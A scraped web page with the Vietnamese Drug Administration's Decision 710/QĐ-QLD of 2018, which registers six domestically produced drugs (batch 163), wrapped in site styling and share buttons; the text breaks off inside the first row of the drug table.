.td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvnras.com%2Fquyet-dinh-710-qd-qld-nam-2018%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+710%2FQ%C4%90-QLD+n%C4%83m+2018+ban+h%C3%A0nh+danh+m%E1%BB%A5c+06+thu%E1%BB%91c+s%E1%BA%A3n+xu%E1%BA%A5t+trong+n%C6%B0%E1%BB%9Bc+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%A5p+s%E1%BB%91+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+163&url=https%3A%2F%2Fvnras.com%2Fquyet-dinh-710-qd-qld-nam-2018%2F&via=Vietnam+Regulatory+Affairs+Society+-+Lu%E1%BA%ADt+D%C6%B0%E1%BB%A3c+Vi%E1%BB%87t+Nam" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/&amp;media=https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg&description=Quyết định 710/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quy%E1%BA%BFt+%C4%91%E1%BB%8Bnh+710%2FQ%C4%90-QLD+n%C4%83m+2018+ban+h%C3%A0nh+danh+m%E1%BB%A5c+06+thu%E1%BB%91c+s%E1%BA%A3n+xu%E1%BA%A5t+trong+n%C6%B0%E1%BB%9Bc+%C4%91%C6%B0%E1%BB%A3c+c%E1%BA%A5p+s%E1%BB%91+%C4%91%C4%83ng+k%C3%BD+l%C6%B0u+h%C3%A0nh+t%E1%BA%A1i+Vi%E1%BB%87t+Nam+%E2%80%93+%C4%90%E1%BB%A3t+163 %0A%0A https://vnras.com/quyet-dinh-710-qd-qld-nam-2018/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                </div>



            </header>



        </div>



       



        <div class="td-post-content tagdiv-type">

            <!-- image --><div class="td-post-featured-image"><figure><a href="https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg" data-caption="Quyết định 710/QĐ-QLD năm 2018"><img width="450" height="304" class="entry-thumb td-modal-image" src="https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg" srcset="https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS.jpg 450w, https://vnras.com/wp-content/uploads/2018/10/710_QĐ_QLD_2018_VNRAS-300x203.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" alt="Quyết định 710/QĐ-QLD năm 2018" title="710_QĐ_QLD_2018_VNRAS"/></a><figcaption class="wp-caption-text">Quyết định 710/QĐ-QLD năm 2018</figcaption></figure></div>


            <!-- content -->

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;18648&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;2&quot;,&quot;greet&quot;:&quot;Đánh giá&quot;,&quot;legend&quot;:&quot;5\/5 - (1 bình chọn)&quot;,&quot;size&quot;:&quot;14&quot;,&quot;title&quot;:&quot;Quyết định 710\/QĐ-QLD năm 2018 ban hành danh mục 06 thuốc sản xuất trong nước được cấp số đăng ký lưu hành tại Việt Nam - Đợt 163&quot;,&quot;width&quot;:&quot;79&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 79px;">
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 2px">
            

<div class="kksr-icon" style="width: 14px; height: 14px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 11.2px;">
            5/5 - (1 bình chọn)    </div>
    </div>
<table>
<tbody>
<tr>
<td width="223">BỘ Y TẾ<br />
<strong>CỤC QUẢN LÝ DƯỢC<br />
&#8212;&#8212;-</strong></td>
<td width="367"><strong>CỘNG HÒA XÃ HỘI CHỦ NGHĨA VIỆT NAM<br />
Độc lập &#8211; Tự do &#8211; Hạnh phúc<br />
&#8212;&#8212;&#8212;&#8212;&#8212;</strong></td>
</tr>
<tr>
<td width="223">Số: 710/QĐ-QLD</td>
<td width="367"><em>Hà Nội, ngày 08 tháng 10 năm 2018</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>QUYẾT ĐỊNH</strong></p>
<p>VỀ VIỆC BAN HÀNH DANH MỤC 06 THUỐC SẢN XUẤT TRONG NƯỚC (THUỐC CÓ HOẠT CHẤT, PHỐI HỢP HOẠT CHẤT LẦN ĐẦU ĐĂNG KÝ TẠI VIỆT NAM &#8211; SỐ ĐĂNG KÝ CÓ HIỆU LỰC 03 NĂM) ĐƯỢC CẤP SỐ ĐĂNG KÝ LƯU HÀNH TẠI VIỆT NAM- ĐỢT 163</p>
<p><strong>CỤC TRƯỞNG CỤC QUẢN LÝ DƯỢC</strong></p>
<p style="text-align: left;"><em>Căn cứ <a data-mil="18648" href="https://vnras.com/luat-duoc-viet-nam/">Luật Dược</a> ngày 06 tháng 4 năm 2016;</em></p>
<p><em>Căn cứ <a data-mil="18648" href="https://vnras.com/nghi-dinh-75-2017-nd-cp/">Nghị định số 75/2017/NĐ-CP</a> ngày 20/6/2017 của Chính phủ quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Bộ Y tế;</em></p>
<p><em>Căn cứ Quyết định số 3861/QĐ-BYT ngày 30/9/2013 của Bộ trưởng Bộ Y tế về việc quy định chức năng, nhiệm vụ, quyền hạn và cơ cấu tổ chức của Cục Quản lý Dược thuộc Bộ Y tế;</em></p>
<p><em>Căn cứ <a data-mil="18648" href="https://vnras.com/thong-tu-quy-dinh-viec-dang-ky-thuoc/">Thông tư số 44/2014/TT-BYT</a> ngày 25/11/2014 của Bộ Y tế qui định việc đăng ký thuốc,</em></p>
<p><em>Căn cứ ý kiến của Hội đồng tư vấn cấp giấy đăng ký lưu hành thuốc, nguyên liệu làm thuốc &#8211; Bộ Y tế;</em></p>
<p><em>Xét đề nghị của Trưởng phòng Đăng ký thuốc &#8211; Cục Quản lý Dược;</em></p>
<p><strong>QUYẾT ĐỊNH:</strong></p>
<p><strong>Điều 1.</strong> Ban hành kèm theo Quyết định này danh mục 06 thuốc sản xuất trong nước (thuốc có hoạt chất, phối hợp hoạt chất lần đầu đăng ký tại Việt Nam &#8211; số đăng ký có hiệu lực 03 năm) được cấp số đăng ký lưu hành tại Việt Nam &#8211; Đợt 163.</p>
<p><strong>Điều 2.</strong> Công ty sản xuất và công ty đăng ký có thuốc lưu hành phải in số đăng ký được Bộ Y tế cấp lên nhãn thuốc và phải chấp hành đúng các quy định có liên quan tới sản xuất và lưu hành thuốc. Số đăng ký có ký hiệu QLĐB-&#8230;-18 có giá trị 03 năm kể từ ngày ký Quyết định.</p>
<p><strong>Điều 3.</strong> Trong quá trình lưu hành, công ty đăng ký và nhà sản xuất phải kết hợp với các cơ sở điều trị để thực hiện theo đúng các quy định hiện hành về thuốc kê đơn và theo dõi an toàn, hiệu quả, tác dụng không mong muốn của thuốc trên người Việt Nam. Công ty đăng ký có trách nhiệm tổng hợp các báo cáo của các đơn vị trên về Cục Quản lý Dược theo đúng quy định hiện hành mỗi 06 tháng một lần.</p>
<p><strong>Điều 4.</strong> Quyết định này có hiệu lực kể từ ngày ký ban hành.</p>
<p><strong>Điều 5.</strong> Giám đốc Sở Y tế các tỉnh, thành phố trực thuộc trung ương và giám đốc công ty sản xuất và công ty đăng ký có thuốc tại Điều 1 chịu trách nhiệm thi hành Quyết định này./.</p>
<p>&nbsp;</p>
<table>
<tbody>
<tr>
<td width="327"><strong><em>Nơi nhận:<br />
</em></strong>&#8211; Như Điều 5;<br />
&#8211; BT. Nguyễn Thị Kim Tiến (để b/c);<br />
&#8211; TT. Trương Quốc Cường (để b/c);<br />
&#8211; Cục Quân y &#8211; Bộ Quốc phòng, Cục Y tế &#8211; Bộ CA;<br />
&#8211; Cục Y tế giao thông vận tải- Bộ GTVT;<br />
&#8211; Tổng Cục Hải Quan- Bộ Tài Chính;<br />
&#8211; Bảo hiểm xã hội Việt Nam;<br />
&#8211; Vụ Pháp chế, Cục Quản lý Khám, chữa bệnh &#8211; Bộ Y tế; Thanh tra Bộ Y tế;<br />
&#8211; Viện KN thuốc TƯ và VKN thuốc TP.HCM;<br />
&#8211; Tổng Công ty Dược VN-CTCP;<br />
&#8211; Các bệnh viện, Viện có giường bệnh trực thuộc BYT;<br />
&#8211; Website của Cục QLD, Tạp chí Dược Mỹ phẩm &#8211; Cục QLD;<br />
&#8211; Lưu: VT, KDD, ĐKT (15b).</td>
<td width="263">
<p style="text-align: center;"><strong>CỤC TRƯỞNG</strong></p>
<p>Vũ Tuấn Cường</td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>DANH MỤC</strong></p>
<p style="text-align: center;">06 THUỐC SẢN XUẤT TRONG NƯỚC (THUỐC CÓ HOẠT CHẤT, PHỐI HỢP HOẠT CHẤT LẦN ĐẦU ĐĂNG KÝ TẠI VIỆT NAM) ĐƯỢC CẤP SỐ ĐĂNG KÝ HIỆU LỰC 3 NĂM &#8211; ĐỢT 163<br />
Ban hành kèm theo quyết định số 710/QĐ-QLD, ngày 08/10/2018</p>
<ol>
<li><strong> Công ty đăng ký: Công ty Cổ phần Dược phẩm An Thiên</strong> <em>(Đ/c: 314 Bông Sao, Phường 5, Quận 8, TP. Hồ Chí Minh &#8211; Việt Nam)</em></li>
</ol>
<p><strong>1.1 Nhà sản xuất: Công ty cổ phần dược phẩm An Thiên</strong> <em>(Đ/c: Lô C16, đường số 9, KCN Hiệp Phước, huyện Nhà Bè, TP. Hồ Chí Minh &#8211; Việt Nam)</em></p>
<table width="100%">
<tbody>
<tr>
<td width="5%"><strong>STT</strong></td>
<td width="21%"><strong>Tên thuốc</strong></td>
<td width="18%"><strong>Hoạt chất chính &#8211; Hàm lượng</strong></td>
<td width="11%"><strong>Dạng bào chế</strong></td>
<td width="5%"><strong>Tuổi thọ</strong></td>
<td width="6%"><strong>Tiêu chuẩn</strong></td>
<td width="14%"><strong>Quy cách đóng gói</strong></td>
<td width="15%"><strong>Số đăng ký</strong></td>
</tr>
<tr>
<td width="5%">1</td>
<td width="21%">Febuxotid vk 40</td>
<td width="18%">Febuxostat 40 mg</td>
<td width="11%">Viên nén bao phim</td>
<td width="5%">24 tháng</td>
<td width="6%">TCCS</td>
